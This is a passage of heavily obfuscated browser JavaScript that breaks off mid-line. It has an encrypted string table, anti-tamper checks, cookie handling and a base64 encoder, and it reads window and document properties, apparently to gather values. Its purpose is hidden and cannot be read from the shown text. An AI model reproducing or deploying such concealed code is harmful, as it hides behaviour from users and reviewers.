\x77\x36\x66\x44\x67\x32\x50\x44\x71\x31\x58\x43\x67\x38\x4f\x52\x4d\x63\x4f\x34\x77\x72\x59\x70\x57\x79\x54\x44\x75\x63\x4b\x54\x59\x68\x41\x43\x50\x78\x76\x43\x67\x55\x44\x44\x72\x6a\x34\x30\x54\x6e\x31\x6a\x54\x4d\x4f\x30\x77\x70\x76\x44\x72\x58\x55\x4d\x4a\x6c\x4c\x43\x68\x78\x39\x4c\x65\x38\x4b\x2b\x77\x6f\x6a\x44\x67\x4d\x4b\x6a\x77\x6f\x63\x3d','\x62\x63\x4f\x78\x77\x6f\x73\x42\x50\x41\x72\x44\x71\x73\x4b\x4f\x58\x67\x3d\x3d','\x77\x72\x6a\x44\x69\x46\x63\x41\x52\x73\x4f\x6a\x77\x72\x72\x43\x6a\x77\x3d\x3d','\x4c\x63\x4f\x79\x77\x34\x42\x38\x4b\x4d\x4b\x59\x54\x73\x4f\x36','\x77\x71\x58\x43\x75\x4d\x4f\x6c\x77\x36\x49\x3d','\x77\x37\x6a\x43\x6b\x6b\x34\x63\x47\x30\x35\x77\x49\x38\x4b\x78\x62\x38\x4b\x63\x77\x70\x42\x50\x62\x73\x4f\x34\x42\x38\x4f\x36\x77\x36\x38\x39\x52\x73\x4b\x62','\x77\x70\x2f\x44\x69\x63\x4f\x4b\x50\x4d\x4b\x6a','\x4f\x54\x55\x4d\x46\x63\x4b\x2b\x63\x63\x4b\x50\x5a\x31\x66\x43\x68\x63\x4b\x56\x62\x77\x3d\x3d','\x44\x73\x4f\x32\x77\x35\x35\x38\x53\x38\x4b\x61\x77\x71\x74\x43\x52\x38\x4b\x7a\x4e\x38\x4b\x2f\x50\x63\x4f\x61\x77\x34\x38\x49\x77\x34\x54\x44\x67\x63\x4b\x2b\x4c\x31\x6a\x43\x69\x77\x3d\x3d','\x52\x63\x4f\x52\x63\x63\x4b\x39\x77\x71\x72\x43\x75\x4d\x4b\x69\x77\x71\x51\x3d','\x77\x72\x37\x44\x75\x4d\x4f\x66\x77\x35\x44\x43\x6c\x63\x4f\x57\x46\x73\x4b\x56\x77\x36\x48\x44\x71\x38\x4b\x55\x51\x63\x4b\x55\x77\x70\x6c\x72\x4d\x4d\x4b\x52\x63\x38\x4f\x6a\x77\x34\x4c\x43\x74\x73\x4b\x70\x42\x73\x4b\x77','\x77\x37\x7a\x44\x67\x73\x4f\x36\x54\x45\x49\x47\x57\x4d\x4f\x41\x77\x35\x44\x44\x68\x77\x3d\x3d','\x77\x70\x54\x43\x6e\x6d\x73\x3d','\x77\x35\x76\x44\x67\x4d\x4f\x63\x77\x34\x50\x44\x6e\x32\x6a\x44\x6c\x58\x34\x76\x54\x77\x3d\x3d','\x77\x37\x72\x43\x69\x45\x4d\x4b\x41\x6b\x4a\x78\x4f\x51\x3d\x3d','\x44\x4d\x4f\x65\x77\x6f\x4a\x4c\x77\x36\x4c\x43\x70\x58\x5a\x32\x61\x56\x4c\x44\x6b\x47\x30\x3d','\x77\x34\x62\x44\x76\x63\x4f\x6e\x58\x4d\x4f\x62','\x77\x35\x68\x58\x77\x37\x48\x43\x71\x63\x4b\x47','\x64\x4d\x4b\x45\x77\x34\x35\x38\x59\x63\x4b\x33\x77\x71\x5a\x71\x77\x34\x74\x4c\x77\x71\x42\x54\x47\x67\x3d\x3d','\x4d\x73\x4b\x48\x64\x4d\x4b\x75\x49\x77\x3d\x3d','\x43\x46\x54\x43\x67\x63\x4f\x79\x77\x34\x50\x43\x6f\x41\x3d\x3d','\x56\x38\x4b\x5a\x77\x37\x72\x44\x6c\x7a\x55\x3d','\x62\x77\x76\x43\x6b\x77\x4a\x76\x77\x72\x5a\x6b\x77\x6f\x37\x44\x6a\x6c\x4e\x39\x77\x36\x62\x43\x72\x58\x6c\x41\x77\x34\x55\x3d','\x77\x34\x62\x43\x76\x63\x4f\x2b\x66\x56\x4c\x44\x76\x77\x3d\x3d','\x5a\x79\x44\x43\x67\x4d\x4f\x79\x77\x36\x50\x44\x74\x38\x4f\x4d\x77\x72\x51\x6d\x77\x71\x56\x6f\x44\x32\x62\x44\x69\x4d\x4f\x64','\x46\x38\x4f\x73\x77\x36\x76\x44\x75\x38\x4b\x74\x4f\x46\x62\x43\x67\x4d\x4b\x79\x77\x37\x35\x56\x64\x4d\x4f\x32\x53\x68\x63\x6c\x77\x6f\x70\x33\x77\x36\x54\x44\x67\x4d\x4f\x73\x4d\x51\x3d\x3d','\x77\x70\x37\x44\x67\x63\x4f\x49\x4c\x63\x4b\x70\x42\x73\x4b\x2b\x55\x73\x4b\x41\x4b\x77\x51\x6f\x77\x6f\x45\x4d\x4b\x63\x4f\x72\x77\x34\x4d\x6c\x62\x51\x3d\x3d','\x46\x38\x4f\x37\x77\x35\x58\x44\x72\x63\x4b\x37\x43\x51\x3d\x3d','\x47\x33\x33\x43\x6c\x54\x46\x4a\x77\x71\x56\x48\x66\x55\x37\x44\x6a\x44\x6c\x30','\x65\x32\x54\x44\x72\x73\x4b\x47\x77\x72\x56\x5a\x62\x79\x4e\x6f\x77\x6f\x72\x44\x73\x63\x4f\x41\x77\x72\x5a\x31\x77\x35\x38\x38\x77\x70\x4e\x4d\x77\x34\x64\x6f\x49\x73\x4b\x34\x77\x72\x59\x65\x77\x35\x67\x5a\x77\x37\x6a\x43\x71\x73\x4b\x6d','\x77\x34\x2f\x44\x6b\x38\x4f\x4a','\x77\x70\x38\x67\x77\x6f\x2f\x44\x6d\x73\x4b\x39\x61\x6c\x54\x44\x68\x47\x4d\x3d','\x77\x37\x41\x61\x4c\x73\x4f\x44\x77\x37\x44\x43\x6f\x55\x50\x44\x6d\x4d\x4b\x2b\x50\x4d\x4f\x37\x61\x38\x4f\x62\x77\x6f\x4a\x31\x77\x36\x2f\x43\x6e\x63\x4f\x57\x48\x6b\x44\x43\x74\x4d\x4f\x4e\x4d\x52\x52\x39\x56\x4d\x4f\x2b','\x52\x38\x4f\x66\x54\x73\x4b\x38\x77\x72\x30\x3d','\x56\x47\x62\x43\x71\x51\x3d\x3d','\x54\x30\x45\x35\x77\x6f\x62\x43\x74\x45\x54\x44\x76\x77\x3d\x3d','\x77\x70\x37\x44\x67\x63\x4f\x49\x4c\x63\x4b\x70\x42\x73\x4b\x2b\x66\x63\x4b\x6c\x41\x43\x49\x4d\x77\x71\x4d\x48\x41\x73\x4f\x4f\x77\x37\x45\x3d','\x59\x4d\x4b\x4c\x77\x35\x4e\x37\x5a\x63\x4b\x31\x77\x35\x78\x71\x77\x34\x64\x52','\x77\x70\x77\x6f\x77\x70\x54\x44\x6c\x73\x4b\x4f\x63\x6c\x44\x44\x6a\x6d\x4a\x77\x41\x41\x77\x78\x77\x35\x6a\x43\x6f\x63\x4f\x6a\x77\x35\x72\x44\x71\x6c\x58\x43\x76\x73\x4b\x67\x77\x72\x50\x44\x72\x78\x64\x6c\x77\x72\x50\x43\x6a\x55\x48\x43\x67\x38\x4b\x4b\x4a\x38\x4b\x31\x41\x63\x4b\x66\x77\x35\x6c\x59\x65\x63\x4b\x42\x77\x71\x51\x3d'];(function(_0x323b26,_0x7b9814){var _0x317758=function(_0x6004d6){while(--_0x6004d6){_0x323b26['\x70\x75\x73\x68'](_0x323b26['\x73\x68\x69\x66\x74']());}};var _0xa17370=function(){var _0x43bf06={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c7ac6,_0x54269f,_0x2fe900,_0x9b7da6){_0x9b7da6=_0x9b7da6||{};var _0x37174e=_0x54269f+'\x3d'+_0x2fe900;var _0x393fba=0x0;for(var _0x393fba=0x0,_0x4c9926=_0x3c7ac6['\x6c\x65\x6e\x67\x74\x68'];_0x393fba<_0x4c9926;_0x393fba++){var _0x41a5c8=_0x3c7ac6[_0x393fba];_0x37174e+='\x3b\x20'+_0x41a5c8;var _0x1c7a85=_0x3c7ac6[_0x41a5c8];_0x3c7ac6['\x70\x75\x73\x68'](_0x1c7a85);_0x4c9926=_0x3c7ac6['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c7a85!==!![]){_0x37174e+='\x3d'+_0x1c7a85;}}_0x9b7da6['\x63\x6f\x6f\x6b\x69\x65']=_0x37174e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59fe7b,_0x4a30ae){_0x59fe7b=_0x59fe7b||function(_0x5a1222){return _0x5a1222;};var _0x5c2f6d=_0x59fe7b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4a30ae['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5d6763=function(_0x4993d4,_0x312603){_0x4993d4(++_0x312603);};_0x5d6763(_0x317758,_0x7b9814);return _0x5c2f6d?decodeURIComponent(_0x5c2f6d[0x1]):undefined;}};var _0x144e82=function(){var _0x81903d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x81903d['\x74\x65\x73\x74'](_0x43bf06['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43bf06['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x144e82;var _0x4ce32a='';var _0x50125e=_0x43bf06['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x50125e){_0x43bf06['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x50125e){_0x4ce32a=_0x43bf06['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43bf06['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xa17370();}(_0x59e4,0x1f1));var _0x459e=function(_0x323b26,_0x7b9814){_0x323b26=_0x323b26-0x0;var _0x317758=_0x59e4[_0x323b26];if(_0x459e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x14026c=function(){return this;};var _0xa17370=_0x14026c();var _0x43bf06='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xa17370['\x61\x74\x6f\x62']||(_0xa17370['\x61\x74\x6f\x62']=function(_0x3c7ac6){var _0x54269f=String(_0x3c7ac6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2fe900=0x0,_0x9b7da6,_0x37174e,_0x5616f7=0x0,_0x393fba='';_0x37174e=_0x54269f['\x63\x68\x61\x72\x41\x74'](_0x5616f7++);~_0x37174e&&(_0x9b7da6=_0x2fe900%0x4?_0x9b7da6*0x40+_0x37174e:_0x37174e,_0x2fe900++%0x4)?_0x393fba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x9b7da6>>(-0x2*_0x2fe900&0x6)):0x0){_0x37174e=_0x43bf06['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37174e);}return _0x393fba;});}());var _0x4c9926=function(_0x41a5c8,_0x1c7a85){var _0x59fe7b=[],_0x4a30ae=0x0,_0x5a1222,_0x5c2f6d='',_0x5d6763='';_0x41a5c8=atob(_0x41a5c8);for(var _0x4993d4=0x0,_0x312603=_0x41a5c8['\x6c\x65\x6e\x67\x74\x68'];_0x4993d4<_0x312603;_0x4993d4++){_0x5d6763+='\x25'+('\x30\x30'+_0x41a5c8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4993d4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x41a5c8=decodeURIComponent(_0x5d6763);for(var _0x144e82=0x0;_0x144e82<0x100;_0x144e82++){_0x59fe7b[_0x144e82]=_0x144e82;}for(_0x144e82=0x0;_0x144e82<0x100;_0x144e82++){_0x4a30ae=(_0x4a30ae+_0x59fe7b[_0x144e82]+_0x1c7a85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x144e82%_0x1c7a85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5a1222=_0x59fe7b[_0x144e82];_0x59fe7b[_0x144e82]=_0x59fe7b[_0x4a30ae];_0x59fe7b[_0x4a30ae]=_0x5a1222;}_0x144e82=0x0;_0x4a30ae=0x0;for(var _0x81903d=0x0;_0x81903d<_0x41a5c8['\x6c\x65\x6e\x67\x74\x68'];_0x81903d++){_0x144e82=(_0x144e82+0x1)%0x100;_0x4a30ae=(_0x4a30ae+_0x59fe7b[_0x144e82])%0x100;_0x5a1222=_0x59fe7b[_0x144e82];_0x59fe7b[_0x144e82]=_0x59fe7b[_0x4a30ae];_0x59fe7b[_0x4a30ae]=_0x5a1222;_0x5c2f6d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x41a5c8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x81903d)^_0x59fe7b[(_0x59fe7b[_0x144e82]+_0x59fe7b[_0x4a30ae])%0x100]);}return _0x5c2f6d;};_0x459e['\x72\x63\x34']=_0x4c9926;_0x459e['\x64\x61\x74\x61']={};_0x459e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4ce32a=_0x459e['\x64\x61\x74\x61'][_0x323b26];if(_0x4ce32a===undefined){if(_0x459e['\x6f\x6e\x63\x65']===undefined){var _0x50125e=function(_0x111cd5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x111cd5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xae5e9b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xae5e9b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54271f){if(!Boolean(~_0x54271f)){return _0x54271f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x33c03e){for(var _0x107f5c=0x0,_0x180ca9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x107f5c<_0x180ca9;_0x107f5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x180ca9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x33c03e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x50125e(_0x459e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x459e['\x6f\x6e\x63\x65']=!![];}_0x317758=_0x459e['\x72\x63\x34'](_0x317758,_0x7b9814);_0x459e['\x64\x61\x74\x61'][_0x323b26]=_0x317758;}else{_0x317758=_0x4ce32a;}return _0x317758;};(function(){var _0x25a322=function(){var _0x323b26=!![];return function(_0x7b9814,_0x317758){var _0x6004d6=_0x323b26?function(){if(_0x317758){var _0x3e9945=_0x317758['\x61\x70\x70\x6c\x79'](_0x7b9814,arguments);_0x317758=null;return _0x3e9945;}}:function(){};_0x323b26=![];return _0x6004d6;};}();var _0x1bd433={'\x54\x41\x71':function _0x4b91eb(_0x50d1c1,_0x3a7a2d){return _0x50d1c1(_0x3a7a2d);},'\x58\x74\x57':function _0x4384c3(_0x31409c){return _0x31409c();},'\x68\x72\x4e':function _0x6e143e(_0xd362ec,_0x3128a5){return _0xd362ec<_0x3128a5;},'\x4d\x62\x68':function _0x5ed208(_0x1924a1,_0x384ba3){return _0x1924a1(_0x384ba3);},'\x76\x7a\x67':function _0x2e85d1(_0xeed087,_0x4d25a9){return _0xeed087+_0x4d25a9;},'\x55\x42\x44':function _0x44d461(_0x17e161,_0xac1f3f){return _0x17e161%_0xac1f3f;},'\x70\x57\x7a':function _0x1761e1(_0x2ce8ed,_0x124a02){return _0x2ce8ed+_0x124a02;},'\x75\x6f\x6b':function _0x529385(_0x4900d1,_0x34f805,_0x3e88c4){return _0x4900d1(_0x34f805,_0x3e88c4);},'\x4b\x6d\x46':function _0x19b005(_0x5b4c07,_0x4b6aac){return _0x5b4c07-_0x4b6aac;},'\x73\x57\x46':function _0x5c9bb9(_0x116dad,_0x35e7a4,_0x1e2452,_0x37adb8){return _0x116dad(_0x35e7a4,_0x1e2452,_0x37adb8);},'\x62\x72\x41':function _0xeecf15(_0x2b45d2){return _0x2b45d2();},'\x70\x75\x47':function _0x27584b(_0x6972dd,_0x393dd7){return _0x6972dd*_0x393dd7;},'\x6a\x61\x66':function _0x3ed4ea(_0x3b5465,_0x5ae08e){return _0x3b5465+_0x5ae08e;},'\x65\x78\x6b':function _0xaf460a(_0x2cabd6,_0x157834){return _0x2cabd6+_0x157834;},'\x75\x42\x56':function _0x18f98a(_0x2f2cfc,_0xc17590){return _0x2f2cfc+_0xc17590;},'\x62\x4f\x64':function _0x483928(_0x4caebe,_0x5c79ac){return _0x4caebe+_0x5c79ac;},'\x64\x6f\x4e':function _0x5c6897(_0x265e3e,_0x45b408){return _0x265e3e+_0x45b408;},'\x49\x6f\x64':function _0x52544f(_0x494a02,_0x2cfea9){return _0x494a02!==_0x2cfea9;},'\x4a\x59\x4a':function _0x50f0b4(_0x49e958,_0x44ea39){return _0x49e958/_0x44ea39;},'\x42\x67\x66':function _0x1a2842(_0x5c664f,_0x32811d){return _0x5c664f===_0x32811d;},'\x41\x57\x75':function _0x2ec89c(_0x5960d0,_0xf999a5){return _0x5960d0%_0xf999a5;},'\x47\x41\x6b':function _0x327546(_0x20c01a,_0x3816d9){return _0x20c01a>_0x3816d9;},'\x6d\x74\x75':function _0x5af873(_0x95ec3d,_0x2da4f9){return _0x95ec3d==_0x2da4f9;},'\x54\x6b\x72':function _0x2a3a61(_0x159f5d,_0x3d2c74){return _0x159f5d(_0x3d2c74);},'\x72\x71\x6b':function _0x4cfde2(_0x35aaef,_0x663720){return _0x35aaef==_0x663720;},'\x70\x76\x63':function _0x226ffa(_0x1275c7,_0x3c3234){return _0x1275c7==_0x3c3234;},'\x50\x71\x6e':function _0x1790c4(_0x5761ad,_0x576f87){return _0x5761ad+_0x576f87;},'\x50\x63\x64':function _0x498f17(_0x16c0f1,_0x5954c7){return _0x16c0f1+_0x5954c7;},'\x55\x6c\x59':function _0x16d690(_0x335ac9,_0x3329bb){return _0x335ac9(_0x3329bb);},'\x53\x65\x51':function _0x303778(_0x1124b5,_0x5123b5){return _0x1124b5(_0x5123b5);},'\x74\x70\x4e':function _0x2679d8(_0x4b0e72,_0x2464a7){return _0x4b0e72<_0x2464a7;},'\x74\x79\x49':function _0x21b1af(_0x25c69f){return _0x25c69f();},'\x4c\x65\x64':function _0x19c9ee(_0x2bd810,_0x160fda){return _0x2bd810+_0x160fda;}};var _0x47f149=this[_0x459e('0x0', '\x40\x69\x41\x77')];var _0x4a63d0=_0x47f149[_0x459e('0x1', '\x77\x78\x73\x52')];var _0xc63230='';var _0x127e11='';if(typeof _0x47f149[_0x459e('0x2', '\x35\x32\x52\x62')]!==_0x459e('0x3', '\x29\x68\x4a\x78')){_0xc63230=_0x47f149[_0x459e('0x4', '\x30\x4e\x4c\x5b')];_0x127e11=_0xc63230[_0x459e('0x5', '\x5e\x6b\x72\x75')];}var _0xe85dfb=_0x47f149[_0x459e('0x6', '\x5a\x64\x67\x74')];var _0xc98351=_0x47f149[_0x459e('0x7', '\x46\x4c\x71\x4d')];var _0xc08f04=new _0x47f149[_0x459e('0x8', '\x44\x41\x31\x57')]()[_0x459e('0x9', '\x5b\x37\x68\x75')]();var _0x5e7197='';function _0x11d34c(_0x1421a3){var _0x107d57={'\x6d\x51\x56':function _0x4d1538(_0x14203e,_0x32b5c5){return _0x14203e<_0x32b5c5;},'\x72\x75\x69':function _0x5e15fb(_0x32ae05,_0x922a9e){return _0x32ae05<<_0x922a9e;},'\x6d\x6f\x72':function _0x5ac32c(_0x184106,_0x10d696){return _0x184106&_0x10d696;},'\x56\x49\x41':function _0x53a532(_0x5bd522,_0xb70e55){return _0x5bd522>>_0xb70e55;},'\x47\x79\x79':function _0x5445ad(_0x419034,_0x328bc1){return _0x419034==_0x328bc1;},'\x6c\x51\x4b':function _0x37be48(_0x8cde9b,_0x11a054){return _0x8cde9b<<_0x11a054;},'\x73\x47\x58':function _0x2ed875(_0x31f630,_0x23da60){return _0x31f630|_0x23da60;},'\x54\x79\x6a':function _0x19e5c5(_0x452952,_0x29f4ca){return _0x452952<<_0x29f4ca;},'\x52\x78\x55':function _0x25332a(_0x4319c0,_0x2933e6){return _0x4319c0&_0x2933e6;},'\x6f\x59\x6b':function _0xa51dd7(_0x4ba0c2,_0x51e80b){return _0x4ba0c2&_0x51e80b;},'\x6b\x73\x57':function _0x57f60e(_0x54ca71,_0x1d87a0){return _0x54ca71<<_0x1d87a0;},'\x53\x71\x48':function _0x2870e6(_0xf26c80,_0x473466){return _0xf26c80&_0x473466;}};var _0x4c5c9e=_0x459e('0xa', '\x29\x68\x4a\x78')[_0x459e('0xb', '\x53\x23\x55\x72')]('\x7c'),_0x5b279f=0x0;while(!![]){switch(_0x4c5c9e[_0x5b279f++]){case'\x30':return _0x372c0e;continue;case'\x31':_0x3be8b8=_0x1421a3[_0x459e('0xc', '\x36\x5b\x42\x33')];continue;case'\x32':var _0x372c0e,_0x59b121,_0x3be8b8;continue;case'\x33':var _0x300472,_0x381b8f,_0x4be1a0;continue;case'\x34':var _0x4ae771=_0x459e('0xd', '\x5e\x6b\x72\x75');continue;case'\x35':_0x59b121=0x0;continue;case'\x36':_0x372c0e='';continue;case'\x37':while(_0x107d57[_0x459e('0xe', '\x70\x21\x54\x38')](_0x59b121,_0x3be8b8)){var _0x5eb6cf=_0x459e('0xf', '\x69\x44\x4e\x4a')[_0x459e('0xb', '\x53\x23\x55\x72')]('\x7c'),_0x1a9a34=0x0;while(!![]){switch(_0x5eb6cf[_0x1a9a34++]){case'\x30':_0x372c0e+=_0x4ae771[_0x459e('0x10', '\x77\x41\x34\x46')](_0x107d57[_0x459e('0x11', '\x36\x5b\x42\x33')](_0x107d57[_0x459e('0x12', '\x6f\x6c\x55\x24')](_0x300472,0x3),0x4)|_0x107d57[_0x459e('0x13', '\x49\x79\x4c\x23')](_0x107d57[_0x459e('0x14', '\x67\x74\x49\x70')](_0x381b8f,0xf0),0x4));continue;case'\x31':_0x372c0e+=_0x4ae771[_0x459e('0x15', '\x36\x23\x35\x50')](_0x107d57[_0x459e('0x16', '\x77\x41\x34\x46')](_0x4be1a0,0x3f));continue;case'\x32':if(_0x107d57[_0x459e('0x17', '\x28\x32\x65\x73')](_0x59b121,_0x3be8b8)){_0x372c0e+=_0x4ae771[_0x459e('0x18', '\x49\x70\x5d\x39')](_0x300472>>0x2);_0x372c0e+=_0x4ae771[_0x459e('0x19', '\x40\x69\x41\x77')](_0x107d57[_0x459e('0x1a', '\x30\x57\x53\x75')](_0x300472&0x3,0x4));_0x372c0e+='\x3d\x3d';break;}continue;case'\x33':_0x372c0e+=_0x4ae771[_0x459e('0x1b', '\x65\x4e\x65\x55')](_0x107d57[_0x459e('0x1c', '\x51\x6a\x68\x39')](_0x300472,0x2));continue;case'\x34':_0x381b8f=_0x1421a3[_0x459e('0x1d', '\x30\x4e\x4c\x5b')](_0x59b121++);continue;case'\x35':_0x300472=_0x107d57[_0x459e('0x1e', '\x6a\x39\x52\x61')](_0x1421a3[_0x459e('0x1f', '\x6f\x6c\x55\x24')](_0x59b121++),0xff);continue;case'\x36':if(_0x59b121==_0x3be8b8){_0x372c0e+=_0x4ae771[_0x459e('0x20', '\x4f\x70\x5d\x41')](_0x300472>>0x2);_0x372c0e+=_0x4ae771[_0x459e('0x21', '\x24\x2a\x7a\x4e')](_0x107d57[_0x459e('0x22', '\x6a\x39\x52\x61')](_0x107d57[_0x459e('0x23', '\x64\x78\x5a\x50')](_0x300472&0x3,0x4),_0x107d57[_0x459e('0x24', '\x28\x32\x65\x73')](_0x381b8f,0xf0)>>0x4));_0x372c0e+=_0x4ae771[_0x459e('0x25', '\x5a\x64\x67\x74')](_0x107d57[_0x459e('0x26', '\x36\x23\x35\x50')](_0x381b8f,0xf)<<0x2);_0x372c0e+='\x3d';break;}continue;case'\x37':_0x372c0e+=_0x4ae771[_0x459e('0x27', '\x4e\x6e\x5a\x49')](_0x107d57[_0x459e('0x28', '\x65\x41\x52\x40')](_0x107d57[_0x459e('0x29', '\x5d\x36\x6b\x71')](_0x381b8f&0xf,0x2),_0x107d57[_0x459e('0x2a', '\x77\x41\x34\x46')](_0x4be1a0,0xc0)>>0x6));continue;case'\x38':_0x4be1a0=_0x1421a3[_0x459e('0x2b', '\x66\x66\x42\x40')](_0x59b121++);continue;}break;}}continue;}break;}}function _0x50f9c9(_0x569330){var _0x2b4ddb=_0x25a322(this,function(){var _0x323b26=function(){return'\x64\x65\x76';},_0x7b9814=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5b5004=function(){var _0x14026c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x14026c['\x74\x65\x73\x74'](_0x323b26['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa17370=function(){var _0x43bf06=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x43bf06['\x74\x65\x73\x74'](_0x7b9814['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c7ac6=function(_0x54269f){var _0x2fe900=~-0x1>>0x1+0xff%0x0;if(_0x54269f['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2fe900)){_0x9b7da6(_0x54269f);}};var _0x9b7da6=function(_0x37174e){var _0x5616f7=~-0x4>>0x1+0xff%0x0;if(_0x37174e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5616f7){_0x3c7ac6(_0x37174e);}};if(!_0x5b5004()){if(!_0xa17370()){_0x3c7ac6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c7ac6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c7ac6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2b4ddb();return function(_0x11a5ec){_0x5e7197+=_0x11a5ec;return _0x1bd433[_0x459e('0x2c', '\x36\x23\x35\x50')](_0x569330,_0x11a5ec);};}function _0x33c1c6(){var _0x5cf50d={'\x66\x4b\x47':function _0x86c528(_0x2387fb,_0x519757){return _0x2387fb<_0x519757;},'\x50\x4a\x70':function _0xbb11c1(_0x479d97,_0x542e1a){return _0x479d97+_0x542e1a;},'\x41\x6c\x65':function _0x5d3933(_0x3fd40a){return _0x3fd40a();}};var _0x466c4f=_0x459e('0x2d', '\x66\x66\x42\x40')[_0x459e('0x2e', '\x77\x78\x73\x52')]('\x7c'),_0x4fa22a=0x0;while(!![]){switch(_0x466c4f[_0x4fa22a++]){case'\x30':for(var _0x59fe46=0x0;_0x5cf50d[_0x459e('0x2f', '\x29\x68\x4a\x78')](_0x59fe46,_0x55aff7[_0x459e('0x30', '\x24\x2a\x7a\x4e')]);_0x59fe46++){var _0xf90698=_0x55aff7[_0x59fe46][_0x459e('0x31', '\x39\x72\x6b\x6b')](0x0,_0x55aff7[_0x59fe46][_0x459e('0x32', 